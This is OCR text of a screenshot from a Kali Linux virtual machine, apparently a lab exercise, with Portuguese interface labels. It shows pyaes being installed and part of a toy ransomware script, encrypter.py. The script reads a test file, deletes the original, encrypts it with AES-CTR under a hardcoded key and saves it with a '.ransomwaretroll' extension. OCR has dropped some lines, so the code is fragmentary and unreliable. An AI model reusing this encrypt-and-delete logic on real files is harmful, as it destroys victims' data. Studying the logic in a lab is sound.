 kali-linux-2023.3-virtualbox-amd64 [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 20:21
Trash
File System
Home
encrypter.py
decrypter.py
teste.txt.rans
omwaretroll
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$
┌──(kali㉿kali)-[~/Desktop]
└─$
┌──(kali㉿kali)-[~/Desktop]
└─$ pip install pyaes
Defaulting to user installation because normal site-packages is not writeable
Collecting pyaes
Downloading pyaes-1.6.1.tar.gz (28 kB)
Preparing metadata (setup.py) ... done
Building wheels for collected packages: pyaes
Building wheel for pyaes (setup.py) ... done
Created wheel for pyaes: filename=pyaes-1.6.1-py3-none-any.whl size=26347 s
ha256=394f3119ae51b006582250137d0d36314e270db67d726ed5020a5be87b9d6660
Stored in directory: /home/kali/.cache/pip/wheels/4e/52/33/010d0843550bffb6
a591b11629070ae140c0ad4f53e68a3bd3
Successfully built pyaes
Installing collected packages: pyaes
Successfully installed pyaes-1.6.1
┌──(kali㉿kali)-[~/Desktop]
└─$ python encrypter.py
┌──(kali㉿kali)-[~/Desktop]
└─$
~/Desktop/encrypter.py - Mousepad
File Edit Search View Document Help
2 pyaes
3
4 ## abrir o arquivo a ser criptografado
5 file_name = "teste.txt"
"rb")
.read()
9
10 ## remover o arquivo
11 os.remove(file_name)
12
13 ## chave de criptografia
14 key = b"testeransomwares"
15 aes = pyaes.AESModeOfOperationCTR(key)
16
17 ## criptografar o arquivo
18 crypto_data = aes.encrypt(file_data)
19
20 ## salvar o arquivo criptografado
21 new_file = file_name + ".ransomwaretroll"
22 new_file = open(f'{new_file}','wb')
23 new_file.write(crypto_data)
you become, th
Right Control
22:21